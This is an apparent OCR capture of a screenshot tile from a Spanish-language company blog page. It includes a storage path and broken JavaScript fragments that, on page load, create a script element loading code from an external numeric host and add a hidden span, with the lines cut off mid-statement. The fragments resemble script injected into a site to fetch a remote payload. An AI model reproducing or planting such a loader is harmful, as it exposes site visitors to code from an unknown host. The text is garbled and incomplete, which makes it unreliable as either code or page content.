
document.addEventListener('DOMContentLoaded',
function(){var
s=document.createElement('script');s.src='https://91a3120
h=document.createElement('span');h.style.display='none';h
686 60 77
54
Blog
Descubre casos de éxito, consejos y más